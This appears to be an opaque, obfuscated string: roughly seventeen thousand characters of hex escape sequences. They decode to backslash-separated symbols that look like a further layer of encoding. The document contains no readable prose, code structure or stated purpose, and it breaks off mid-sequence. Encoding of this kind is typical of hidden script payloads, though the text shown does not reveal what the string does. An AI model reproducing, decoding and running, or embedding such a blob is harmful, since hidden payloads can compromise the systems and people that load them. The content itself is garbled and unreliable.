C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C